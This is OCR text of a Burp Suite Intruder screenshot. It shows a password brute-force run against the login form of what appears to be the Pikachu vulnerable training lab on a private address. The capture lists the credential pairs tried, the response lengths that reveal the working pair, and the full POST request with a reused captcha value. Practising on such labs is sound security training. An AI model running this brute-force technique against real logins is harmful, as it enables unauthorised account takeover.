 Attack Save Columns 5. Intruder attack of 192.168.17.136 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 35313
1 123 password 200 35337
2 12345 password 200 35337
3 yatming password 200 35337
4 admin password 200 35337
5 123 passwd 200 35337
6 12345 passwd 200 35337
7 yatming passwd 200 35337
8 admin passwd 200 35337
9 123 123456 200 35337
10 12345 123456 200 35337
11 yatming 123456 200 35337
12 admin 123456 200 35313
Request Response
Pretty Raw Hex \n
1 POST /pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/pikachu-master/vul/burteforce/bf_server.php
8 Cookie: PHPSESSID=83m6ft4ma6jm34i94ftcsri8g0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 56
14
15 username=admin&password=123456&vcode=zlue1y&submit=Login
Search... 0 matches
Finished 中